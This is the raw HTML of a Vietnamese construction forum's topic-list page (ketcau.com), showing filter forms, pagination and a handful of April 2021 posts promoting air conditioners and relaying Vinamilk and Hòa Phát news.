							
								
								
							

							

							
							
							
	





	











<div class="conversation-toolbar-wrapper  top h-clear hide-on-editmode
	
		scrolltofixed-floating
		scrolltofixed-top
	
" data-allow-history="1">
	<div class="conversation-toolbar">


		

		
			
			<div class="toolset-left">

				
				<div class="conversation-toolbar-height-shim js-shrink-event-child">
					<div class="b-button">&nbsp;</div>
				</div>

			</div>
		
		

		

		<ul class="toolset-right js-shrink-event-parent">

			

			
			
				
			

			
			

			
				<li class="toolbar-filter toolbar-filter-top js-shrink-event-child">
					<div class="filter-wrapper h-clearfix js-button" tabindex="0">
						<div class="label h-left">Lọc</div>
						<div class="arrow vb-icon-wrapper h-left"><span class="vb-icon vb-icon-triangle-down-wide"></span></div>
					</div>
				</li>
			

			

			
		</ul>
	</div>


	

	
		
			
		
		
		<form action="profile/ApplyFollowingFilter" method="post" class="toolbar-filter-overlay h-clearfix">
			<input type="hidden" name="nodeid" value="125" />
			<input type="hidden" name="view" value="subscribed" />
			
			
			
			
			
				<input type="hidden" name="per-page" value="10" />
				<input type="hidden" name="pagenum" value="1" />
			
			
				<input type="hidden" name="maxpages" value="20" />
			
			
			
				<input type="hidden" name="userid" value="0" />
			
			
			
			<input type="hidden" name="showChannelInfo" value="0" />
			<ul class="filter-options-list">
				
				
				<li>
					<div class="filter-header">Giờ</div>
					<div class="filter-options">
						
						
						
						
						
						
						
						
						
							
						
						
						
						

						
							<label><input type="radio" name="filter_time" value="time_all" /><span>All Time</span></label>
						
						<label><input type="radio" name="filter_time" value="time_today" /><span>hôm nay</span></label>
						<label><input type="radio" name="filter_time" value="time_lastweek" /><span>Last Week</span></label>
						<label><input type="radio" name="filter_time" value="time_lastmonth" checked="checked" class="js-default-checked" /><span>Last Month</span></label>
					</div>
				</li>
				
				
				<li>
					<div class="filter-header">Show</div>
					<div class="filter-options">
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
							
						
						
						
						

						<label><input type="radio" name="filter_show" value="show_all" checked="checked" class="js-default-checked" /><span>All</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Text" /><span>Discussions only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Gallery" /><span>Photos only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Video" /><span>Videos only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Link" /><span>Links only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Poll" /><span>Polls only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Event" /><span>Events only</span></label>
					</div>
				</li>
				
				
				
				
				
				

				

				
				<!-- end if prefixsets -->
			</ul>
		</form>

		

		<div class="filtered-by h-clearfix h-hide">
			<label>Filtered by:</label>
			<div class="filter-text-wrapper h-left">
				
				
				
			</div>
			<a href="#" class="clear-all h-hide">Clear All</a>
		</div>
		<div class="new-conversations-strip"><span></span> new posts</div>
	
</div>




							
								<div class="conversation-empty">Please log in to your account to view your subscribed posts.</div>
							
						</div>
					
					
						
						
						
						
						
						
						
						
						
						
						

						

							
								
							

							
								

							

							
								
							

							
								
								
							

							
							

							
								
							

							

							

							
								
							

							
							
								
							

							
							
							
							
							
							
							
							

							
							
							
							

							

							
								
							

							

							
								
							
							
							
							
								
								
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
							
								
								
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
							
								
								
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
							
								
								
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
							
								
								
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
							
								
								
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
							
								
								
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
							
								
								
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
							
								
								
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
							
								
								
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
									
									
								
							
						

						<div id="topic-tab" class="">
							
							
							
							
							
							

							
								
									
								
								
							

							
	





	











<div class="conversation-toolbar-wrapper  top h-clear hide-on-editmode
	
		scrolltofixed-floating
		scrolltofixed-top
	
" data-allow-history="1">
	<div class="conversation-toolbar">


		

		

			<ul class="toolset-left js-shrink-event-parent ">

				
				<li class="conversation-toolbar-height-shim js-shrink-event-child">
					<div class="b-button">&nbsp;</div>
				</li>

				

				

				

				

				
				

				
				
				

				<!-- new conversation button -->
				
				
				
				
				
				
				<!-- /new conversation button -->

				
				

				
					
				
				
				

				
				
				
				
				
				
				
				

				
				

			</ul>
		
		

		

		<ul class="toolset-right js-shrink-event-parent">

			

			
			
				
			

			
			
				<li class="toolbar-pagenav js-toolbar-pagenav h-hide-on-xsmall js-shrink-event-child">
					<div class="toolbar-pagenav-wrapper">
						<!-- Page Nav controls -->








	
	
	
	




<div class="pagenav-controls ">
	<form class="pagenav-form h-clearfix" action="https://ketcau.com/node/125">
		<input type="hidden" class="defaultpage" value="27" />
		
		<div class="pagenav h-left">
			Trang <input type="text" name="page" class="js-pagenum textbox h-padding-horiz-none b-form-input__input--shadow" value="27" /> of <span class="pagetotal">27</span>
		</div>

		<div class="horizontal-arrows h-left">
			<a  href="https://ketcau.com/node/125/page26" data-orig-href="https://ketcau.com/node/125/page26" class="arrow left-arrow " data-page="26" title="Previous Page" rel="prev"><span class="vb-icon vb-icon-arrow-left"></span></a>
			<a  class="arrow right-arrow h-disabled"  title="Next Page" rel="next"><span class="vb-icon vb-icon-arrow-right"></span></a>
		</div>
	</form>	
</div>
					</div>
				</li>
				
					<li class="h-hide-on-xsmall js-shrink-event-child">
						<div class="toolbar-divider">
							<span class="toolbar-divider-inner"></span>
						</div>
					</li>
				
			

			
				<li class="toolbar-filter toolbar-filter-top js-shrink-event-child">
					<div class="filter-wrapper h-clearfix js-button" tabindex="0">
						<div class="label h-left">Lọc</div>
						<div class="arrow vb-icon-wrapper h-left"><span class="vb-icon vb-icon-triangle-down-wide"></span></div>
					</div>
				</li>
			

			

			
		</ul>
	</div>


	

	
		
			
		
		
		<form action="activity/get" method="post" class="toolbar-filter-overlay h-clearfix">
			<input type="hidden" name="nodeid" value="125" />
			<input type="hidden" name="view" value="topic" />
			
			
				
					<input type="hidden" name="nolimit" value="1" />
				
					<input type="hidden" name="depth" value="1" />
				
					<input type="hidden" name="depth_exact" value="1" />
				
					<input type="hidden" name="view" value="topic" />
				
					<input type="hidden" name="context" value="channeldisplay" />
				
			
			
			
			
				<input type="hidden" name="per-page" value="10" />
				<input type="hidden" name="pagenum" value="27" />
			
			
				<input type="hidden" name="maxpages" value="0" />
			
			
			
				<input type="hidden" name="userid" value="0" />
			
			
			
			<input type="hidden" name="showChannelInfo" value="1" />
			<ul class="filter-options-list">
				
				
				<li>
					<div class="filter-header">Giờ</div>
					<div class="filter-options">
						
						
						
						
						
						
						
						
						
							
						
						
						
						

						
							<label><input type="radio" name="filter_time" value="time_all" checked="checked" class="js-default-checked" /><span>All Time</span></label>
						
						<label><input type="radio" name="filter_time" value="time_today" /><span>hôm nay</span></label>
						<label><input type="radio" name="filter_time" value="time_lastweek" /><span>Last Week</span></label>
						<label><input type="radio" name="filter_time" value="time_lastmonth" /><span>Last Month</span></label>
					</div>
				</li>
				
				
				<li>
					<div class="filter-header">Show</div>
					<div class="filter-options">
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
							
						
						
						
						

						<label><input type="radio" name="filter_show" value="show_all" checked="checked" class="js-default-checked" /><span>All</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Text" /><span>Discussions only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Gallery" /><span>Photos only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Video" /><span>Videos only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Link" /><span>Links only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Poll" /><span>Polls only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Event" /><span>Events only</span></label>
					</div>
				</li>
				
				
				
				
				
				

				
				<li>
					<div class="filter-header">Sort By</div>
					<div class="filter-options">
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
							
						
						
						
						

						
							<label><input type="radio" name="filter_sort" value="lastcontent" checked="checked" class="js-default-checked" /><span>Date - last update</span></label>
							<label><input type="radio" name="filter_sort" value="created" /><span>Date - started post</span></label>
							<label><input type="radio" name="filter_sort" value="replies" /><span>Trả lời</span></label>
							<label><input type="radio" name="filter_sort" value="title" /><span>Chủ đề</span></label>
							<label><input type="radio" name="filter_sort" value="author" /><span>Thành viên</span></label>
							<label><input type="radio" name="filter_sort" value="votes" /><span>Likes</span></label>
						

					</div>
				</li>
				<li>
					<div class="filter-header">Order</div>
					<div class="filter-options">
						
						
						
						
						
							
						
						
						
						

						<label><input type="radio" name="filter_order" value="desc" checked="checked" class="js-default-checked" /><span>Descending</span></label>
						<label><input type="radio" name="filter_order" value="asc" /><span>Ascending</span></label>
					</div>
				</li>
				

				
				<!-- end if prefixsets -->
			</ul>
		</form>

		

		<div class="filtered-by h-clearfix h-hide">
			<label>Filtered by:</label>
			<div class="filter-text-wrapper h-left">
				
				
				
			</div>
			<a href="#" class="clear-all h-hide">Clear All</a>
		</div>
		<div class="new-conversations-strip"><span></span> new posts</div>
	
</div>



	<div class="h-show-on-xsmall h-right h-margin-top-l js-under-toolbar-pagenav h-margin-bottom-m">
		


	



	


<div class="pagenav-container h-clearfix noselect pagenav-container--no-margin">
	<div class="js-pagenav pagenav h-right js-shrink-event-parent" data-baseurl="https://ketcau.com/node/125">

		
			
		

		
		
			<a class="js-pagenav-button js-pagenav-prev-button b-button b-button--secondary js-shrink-event-child" data-page="26" href="https://ketcau.com/node/125/page26" tabindex="0">Previous</a>
		

		
		
			

				
					
				

				
					
				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary js-pagenav-first-button" data-page="1" href="https://ketcau.com/node/125" tabindex="0">1</a>

			

				
					
				

				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary" data-page="17" href="https://ketcau.com/node/125/page17" tabindex="0">17</a>

			

				
					
				

				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary" data-page="24" href="https://ketcau.com/node/125/page24" tabindex="0">24</a>

			

				
					
				

				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary" data-page="25" href="https://ketcau.com/node/125/page25" tabindex="0">25</a>

			

				
					
				

				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary" data-page="26" href="https://ketcau.com/node/125/page26" tabindex="0">26</a>

			

				
					
				

				
					
				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--primary page js-pagenav-current-button js-pagenav-last-button" data-page="27" href="https://ketcau.com/node/125/page27" tabindex="0">27</a>

			
		
		
		
		
		<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary js-pagenav-button--template h-hide-imp" data-page="0" href="https://ketcau.com/node/125" tabindex="0">template</a>

		
		
			<a class="js-pagenav-button js-pagenav-next-button b-button b-button--secondary h-hide-imp js-shrink-event-child" data-page="0" href="" tabindex="0">Next</a>
		

	</div>
</div>
	</div>


							<table class="topic-list-container conversation-list">
								
									
									
									
										

	<thead class="topic-list-header h-hide-on-xsmall js-subtoolbar-list-header">
		<tr>
			<th class="header-topic-image"></th>
			<th class="header-topic"><span>Bài viết</span></th>
			<th class="header-icons"></th>
			<th class="header-stats"><span>Statistics</span></th>
			<th class="header-lastpost"><span>Bài mới gởi</span></th>
		</tr>
	</thead>

	<tbody class="topic-list h-clear ">

	
	

	
	
		
		












	



	
	
		
	
	









	



	














	<tr class="topic-item read js-topic-item " data-lastcontent="1619427507" data-node-id="187061" data-channel-id="125" data-can-edit-title="0">

		

			


			
			<td class="cell-topic-image js-full-height">
				
					
				

				
					<span class="vb-icon vb-icon-topic-status " title=""></span>
				
			</td>

			
			<td class="cell-topic js-cell-topic">
				<div class="topic-wrapper js-topic-wrapper h-wordwrap">
					
					
					
					
					
					
						<a href="https://ketcau.com/node/187061" class="topic-title js-topic-title">Máy lạnh âm trần 3HP - 28000Btu được khách hàng ưa chuộng nhất</a>
					
					<span class="h-hide-on-large h-hide-on-wide-column">
						
							
							bởi <a href="https://ketcau.com/member/62005-lanthc">lanthc</a>
						
					</span>
					
				</div>

				<div class="topic-info h-clear h-hide-on-small h-hide-on-narrow-column">
					
						
					
					
					Tạo bởi <a href="https://ketcau.com/member/62005-lanthc">lanthc</a>, <span class="date">26-04-2021, 04:58 PM</span>
					
				</div>
			</td>

			
			<td class="cell-icons">
				
				
				
				
			</td>

			
			<td class="cell-count">
				
					
					
					<div class="posts-count">0 phản hồi</div>
					<div class="views-count">7 lượt xem</div>
					<div class="votes-count">0 likes</div>
				
			</td>

			
			<td class="cell-lastpost">
				
					<span class="h-hide-on-large h-hide-on-wide-column">Bài mới gởi</span>
					

						
						
						
							







	
	<a href="https://ketcau.com/member/62005-lanthc" class="avatar  h-left">
		<img src="./core/images/default/default_avatar_thumb.png" alt="lanthc" title="lanthc" />
	</a>

						
						<div class="lastpost-by">
							
								bởi <a href="https://ketcau.com/member/62005-lanthc">lanthc</a>
							
						</div>
						<span class="post-date">26-04-2021, 04:58 PM</span>

					
					
					<a href="https://ketcau.com/node/187061?p=187061" class="go-to-last-post b-icon b-icon__double-arrow-right2--blue" title="Tới bài mới nhất">&nbsp;</a>
				
			</td>

			
			

		
	</tr>


		
	
		
		












	



	
	
		
	
	









	



	














	<tr class="topic-item read js-topic-item " data-lastcontent="1619280744" data-node-id="187034" data-channel-id="125" data-can-edit-title="0">

		

			


			
			<td class="cell-topic-image js-full-height">
				
					
				

				
					<span class="vb-icon vb-icon-topic-status " title=""></span>
				
			</td>

			
			<td class="cell-topic js-cell-topic">
				<div class="topic-wrapper js-topic-wrapper h-wordwrap">
					
					
					
					
					
					
						<a href="https://ketcau.com/node/187034" class="topic-title js-topic-title">Vinamilk trồng sắp 100 nghìn cây xanh và tặng 66.000 ly sữa ở thủ đô Hà Nội</a>
					
					<span class="h-hide-on-large h-hide-on-wide-column">
						
							
							bởi <a href="https://ketcau.com/member/62255-longbuscu01">longbuscu01</a>
						
					</span>
					
				</div>

				<div class="topic-info h-clear h-hide-on-small h-hide-on-narrow-column">
					
						
					
					
					Tạo bởi <a href="https://ketcau.com/member/62255-longbuscu01">longbuscu01</a>, <span class="date">25-04-2021, 12:12 AM</span>
					
				</div>
			</td>

			
			<td class="cell-icons">
				
				
				
				
			</td>

			
			<td class="cell-count">
				
					
					
					<div class="posts-count">0 phản hồi</div>
					<div class="views-count">10 lượt xem</div>
					<div class="votes-count">0 likes</div>
				
			</td>

			
			<td class="cell-lastpost">
				
					<span class="h-hide-on-large h-hide-on-wide-column">Bài mới gởi</span>
					

						
						
						
							







	
	<a href="https://ketcau.com/member/62255-longbuscu01" class="avatar  h-left">
		<img src="./core/images/default/default_avatar_thumb.png" alt="longbuscu01" title="longbuscu01" />
	</a>

						
						<div class="lastpost-by">
							
								bởi <a href="https://ketcau.com/member/62255-longbuscu01">longbuscu01</a>
							
						</div>
						<span class="post-date">25-04-2021, 12:12 AM</span>

					
					
					<a href="https://ketcau.com/node/187034?p=187034" class="go-to-last-post b-icon b-icon__double-arrow-right2--blue" title="Tới bài mới nhất">&nbsp;</a>
				
			</td>

			
			

		
	</tr>


		
	
		
		












	



	
	
		
	
	









	



	














	<tr class="topic-item read js-topic-item " data-lastcontent="1619256957" data-node-id="187029" data-channel-id="125" data-can-edit-title="0">

		

			


			
			<td class="cell-topic-image js-full-height">
				
					
				

				
					<span class="vb-icon vb-icon-topic-status " title=""></span>
				
			</td>

			
			<td class="cell-topic js-cell-topic">
				<div class="topic-wrapper js-topic-wrapper h-wordwrap">
					
					
					
					
					
					
						<a href="https://ketcau.com/node/187029" class="topic-title js-topic-title">Tập đoàn Thép Hòa Phát tiêu thụ hơn 235.000 tấn tháng 7 ở HCM</a>
					
					<span class="h-hide-on-large h-hide-on-wide-column">
						
							
							bởi <a href="https://ketcau.com/member/62255-longbuscu01">longbuscu01</a>
						
					</span>
					
				</div>

				<div class="topic-info h-clear h-hide-on-small h-hide-on-narrow-column">
					
						
					
					
					Tạo bởi <a href="https://ketcau.com/member/62255-longbuscu01">longbuscu01</a>, <span class="date">24-04-2021, 05:35 PM</span>
					
				</div>
			</td>

			
			<td class="cell-icons">
				
				
				
				
			</td>

			
			<td class="cell-count">
				
					
					
					<div class="posts-count">0 phản hồi</div>
					<div class="views-count">10 lượt xem</div>
					<div class="votes-count">0 likes</div>
				
			</td>

			
			<td class="cell-lastpost">
				
					<span class="h-hide-on-large h-hide-on-wide-column">Bài mới gởi</span>
					

						
						
						
							







	
	<a href="https://ketcau.com/member/62255-longbuscu01" class="avatar  h-left">
		<img src="./core/images/default/default_avatar_thumb.png" alt="longbuscu01" title="longbuscu01" />
	</a>

						
						<div class="lastpost-by">
							
								bởi <a href="https://ketcau.com/member/62255-longbuscu01">longbuscu01</a>
							
						</div>
						<span class="post-date">24-04-2021, 05:35 PM</span>

					
					
					<a href="https://ketcau.com/node/187029?p=187029" class="go-to-last-post b-icon b-icon__double-arrow-right2--blue" title="Tới bài mới nhất">&nbsp;</a>
				
			</td>

			
			

		
	</tr>


		
	
		
		












	



	
	
		
	
	









	



	














	<tr class="topic-item read js-topic-item " data-lastcontent="1619249729" data-node-id="187026" data-channel-id="125" data-can-edit-title="0">

		

			


			
			<td class="cell-topic-image js-full-height">
				
					
				

				
					<span class="vb-icon vb-icon-topic-status " title=""></span>
				
			</td>

			
			<td class="cell-topic js-cell-topic">
				<div class="topic-wrapper js-topic-wrapper h-wordwrap">
					
					
					
					
					
					
						<a href="https://ketcau.com/node/187026" class="topic-title js-topic-title">Thanh Hải Châu báo giá khuyến mãi máy lạnh tủ đứng Panasonic</a>
					
					<span class="h-hide-on-large h-hide-on-wide-column">
						
							
							bởi <a href="https://ketcau.com/member/62005-lanthc">lanthc</a>
						
					</span>
					
				</div>

				<div class="topic-info h-clear h-hide-on-small h-hide-on-narrow-column">
					
						
					
					
					Tạo bởi <a href="https://ketcau.com/member/62005-lanthc">lanthc</a>, <span class="date">24-04-2021, 03:35 PM</span>
					
				</div>
			</td>

			
			<td class="cell-icons">
				
				
				
				
			</td>

			
			<td class="cell-count">
				
					
					
					<div class="posts-count">0 phản hồi</div>
					<div class="views-count">8 lượt xem</div>
					<div class="votes-count">0 likes</div>
				
			</td>

			
			<td class="cell-lastpost">
				
					<span class="h-hide-on-large h-hide-on-wide-column">Bài mới gởi</span>
					

						
						
						
							







	
	<a href="https://ketcau.com/member/62005-lanthc" class="avatar  h-left">
		<img src="./core/images/default/default_avatar_thumb.png" alt="lanthc" title="lanthc" />
	</a>

						
						<div class="lastpost-by">
							
								bởi <a href="https://ketcau.com/member/62005-lanthc">lanthc</a>
							
						</div>
						<span class="post-date">24-04-2021, 03:35 PM</span>

					
					
					<a href="https://ketcau.com/node/187026?p=187026" class="go-to-last-post b-icon b-icon__double-arrow-right2--blue" title="Tới bài mới nhất">&nbsp;</a>
				
			</td>

			
			

		
	</tr>


		
	
		
		












	



	
	
		
	
	









	



	














	<tr class="topic-item read js-topic-item " data-lastcontent="1619249364" data-node-id="187025" data-channel-id="125" data-can-edit-title="0">

		

			


			
			<td class="cell-topic-image js-full-height">
				
					
				

				
					<span class="vb-icon vb-icon-topic-status " title=""></span>
				
			</td>

			
			<td class="cell-topic js-cell-topic">
				<div class="topic-wrapper js-topic-wrapper h-wordwrap">
					
					
					
					
					
					
						<a href="https://ketcau.com/node/187025" class="topic-title js-topic-title">Thanh Hải Châu báo giá máy lạnh điều hòa multi Daikin siêu rẻ</a>
					
					<span class="h-hide-on-large h-hide-on-wide-column">
						
							
							bởi <a href="https://ketcau.com/member/62005-lanthc">lanthc</a>
						
					</span>
					
				</div>

				<div class="topic-info h-clear h-hide-on-small h-hide-on-narrow-column">
					
						
					
					
					Tạo bởi <a href="https://ketcau.com/member/62005-lanthc">lanthc</a>, <span class="date">24-04-2021, 03:29 PM</span>
					
				</div>
			</td>

			
			<td class="cell-icons">
				
				
				
				
			</td>

			
			<td class="cell-count">
				
					
					
					<div class="posts-count">0 phản hồi</div>
					<div class="views-count">6 lượt xem</div>
					<div class="votes-count">0 likes</div>
				
			</td>

			
			<td class="cell-lastpost">
				
					<span class="h-hide-on-large h-hide-on-wide-column">Bài mới gởi</span>
					

						
						
						
							







	
	<a href="https://ketcau.com/member/62005-lanthc" class="avatar  h-left">
		<img src="./core/images/default/default_avatar_thumb.png" alt="lanthc" title="lanthc" />
	</a>

						
						<div class="lastpost-by">
							
								bởi <a href="https://ketcau.com/member/62005-lanthc">lanthc</a>
							
						</div>
						<span class="post-date">24-04-2021, 03:29 PM</span>

					
					
					<a href="https://ketcau.com/node/187025?p=187025" class="go-to-last-post b-icon b-icon__double-arrow-right2--blue" title="Tới bài mới nhất">&nbsp;</a>
				
			</td>

			
			

		
	</tr>


		
	
		
		












	



	
	
		
	
	









	



	














	<tr class="topic-item read js-topic-item " data-lastcontent="1619172508" data-node-id="186999" data-channel-id="125" data-can-edit-title="0">

		

			


			
			<td class="cell-topic-image js-full-height">
				
					
				

				
					<span class="vb-icon vb-icon-topic-status " title=""></span>
				
			</td>

			
			<td class="cell-topic js-cell-topic">
				<div class="topic-wrapper js-topic-wrapper h-wordwrap">
					
					
					
					
					
					
						<a href="https://ketcau.com/node/186999" class="topic-title js-topic-title">Cty TNHH Hòa Phát tự chủ đến 90% điện cung cấp năm 2021 tại Sài Gòn</a>
					
					<span class="h-hide-on-large h-hide-on-wide-column">
						
							
							bởi <a href="https://ketcau.com/member/62255-longbuscu01">longbuscu01</a>
						
					</span>
					
				</div>

				<div class="topic-info h-clear h-hide-on-small h-hide-on-narrow-column">
					
						
					
					
					Tạo bởi <a href="https://ketcau.com/member/62255-longbuscu01">longbuscu01</a>, <span class="date">23-04-2021, 06:08 PM</span>
					
				</div>
			</td>

			
			<td class="cell-icons">
				
				
				
				
			</td>

			
			<td class="cell-count">
				
					
					
					<div class="posts-count">0 phản hồi</div>
					<div class="views-count">6 lượt xem</div>
					<div class="votes-count">0 likes</div>
				
			</td>

			
			<td class="cell-lastpost">
				
					<span class="h-hide-on-large h-hide-on-wide-column">Bài mới gởi</span>
					

						
						
						
							







	
	<a href="https://ketcau.com/member/62255-longbuscu01" class="avatar  h-left">
		<img src="./core/images/default/default_avatar_thumb.png" alt="longbuscu01" title="longbuscu01" />
	</a>

						
						<div class="lastpost-by">
							
								bởi <a href="https://ketcau.com/member/62255-longbuscu01">longbuscu01</a>
							
						</div>
						<span class="post-date">23-04-2021, 06:08 PM</span>

					
					
					<a href="https://ketcau.com/node/186999?p=186999" class="go-to-last-post b-icon b-icon__double-arrow-right2--blue" title="Tới bài mới nhất">&nbsp;</a>
				
			</td>

			
			

		
	</tr>


		
	
		
		












	



	
	
		
	
	









	



	














	<tr class="topic-item read js-topic-item " data-lastcontent="1619145392" data-node-id="186980" data-channel-id="125" data-can-edit-title="0">

		

			


			
			<td class="cell-topic-image js-full-height">
				
					
				

				
					<span class="vb-icon vb-icon-topic-status " title=""></span>
				
			</td>

			
			<td class="cell-topic js-cell-topic">
				<div class="topic-wrapper js-topic-wrapper h-wordwrap">
					
					
					
					
					
					
						<a href="https://ketcau.com/node/186980" class="topic-title js-topic-title">Bảng giá khuyến mãi máy lạnh âm trần Panasonic gas R32</a>
					
					<span class="h-hide-on-large h-hide-on-wide-column">
						
							
							bởi <a href="https://ketcau.com/member/62005-lanthc">lanthc</a>
						
					</span>
					
				</div>

				<div class="topic-info h-clear h-hide-on-small h-hide-on-narrow-column">
					
						
					
					
					Tạo bởi <a href="https://ketcau.com/member/62005-lanthc">lanthc</a>, <span class="date">23-04-2021, 10:36 AM</span>
					
				</div>
			</td>

			
			<td class="cell-icons">
				
				
				
				
			</td>

			
			<td class="cell-count">
				
					
					
					<div class="posts-count">0 phản hồi</div>
					<div class="views-count">9 lượt xem</div>
					<div class="votes-count">0 likes</div>
				
			</td>

			
			<td class="cell-lastpost">
				
					<span class="h-hide-on-large h-hide-on-wide-column">Bài mới gởi</span>
					

						
						
						
							







	
	<a href="https://ketcau.com/member/62005-lanthc" class="avatar  h-left">
		<img src="./core/images/default/default_avatar_thumb.png" alt="lanthc" title="lanthc" />
	</a>

						
						<div class="lastpost-by">
							
								bởi <a href="https://ketcau.com/member/62005-lanthc">lanthc</a>
							
						</div>
						<span class="post-date">23-04-2021, 10:36 AM</span>

					
					
					<a href="https://ketcau.com/node/186980?p=186980" class="go-to-last-post b-icon b-icon__double-arrow-right2--blue" title="Tới bài mới nhất">&nbsp;</a>
				
			</td>

			
			

		
	</tr>


		
	
		
		












	



	
	
		
	
	









	



	














	<tr class="topic-item read js-topic-item " data-lastcontent="1619142063" data-node-id="186979" data-channel-id="125" data-can-edit-title="0">

		

			


			
			<td class="cell-topic-image js-full-height">
				
					
				

				
					<span class="vb-icon vb-icon-topic-status " title=""></span>
				
			</td>

			
			<td class="cell-topic js-cell-topic">
				<div class="topic-wrapper js-topic-wrapper h-wordwrap">
					
					
					
					
					
					
						<a href="https://ketcau.com/node/186979" class="topic-title js-topic-title">thiet ke thi cong khach san 8 tang tai phu quoc</a>
					
					<span class="h-hide-on-large h-hide-on-wide-column">
						
							
							bởi <a href="https://ketcau.com/member/62117-vanangroup">vanangroup</a>
						
					</span>
					
				</div>

				<div class="topic-info h-clear h-hide-on-small h-hide-on-narrow-column">
					
						
					
					
					Tạo bởi <a href="https://ketcau.com/member/62117-vanangroup">vanangroup</a>, <span class="date">23-04-2021, 09:41 AM</span>
					
				</div>
			</td>

			
			<td class="cell-icons">
				
				
				
				
			</td>

			
			<td class="cell-count">
				
					
					
					<div class="posts-count">0 phản hồi</div>
					<div class="views-count">12 lượt xem</div>
					<div class="votes-count">0 likes</div>
				
			</td>

			
			<td class="cell-lastpost">
				
					<span class="h-hide-on-large h-hide-on-wide-column">Bài mới gởi</span>
					

						
						
						
							







	
	<a href="https://ketcau.com/member/62117-vanangroup" class="avatar  h-left">
		<img src="./core/customavatars/thumbs/avatar62117_1.jpg" alt="vanangroup" title="vanangroup" />
	</a>

						
						<div class="lastpost-by">
							
								bởi <a href="https://ketcau.com/member/62117-vanangroup">vanangroup</a>
							
						</div>
						<span class="post-date">23-04-2021, 09:41 AM</span>

					
					
					<a href="https://ketcau.com/node/186979?p=186979" class="go-to-last-post b-icon b-icon__double-arrow-right2--blue" title="Tới bài mới nhất">&nbsp;</a>
				
			</td>

			
			

		
	</tr>


		
	
		
		












	



	
	
		
	
	









	



	














	<tr class="topic-item read js-topic-item " data-lastcontent="1619109197" data-node-id="186977" data-channel-id="125" data-can-edit-title="0">

		

			


			
			<td class="cell-topic-image js-full-height">
				
					
				

				
					<span class="vb-icon vb-icon-topic-status " title=""></span>
				
			</td>

			
			<td class="cell-topic js-cell-topic">
				<div class="topic-wrapper js-topic-wrapper h-wordwrap">
					
					
					
					
					
					
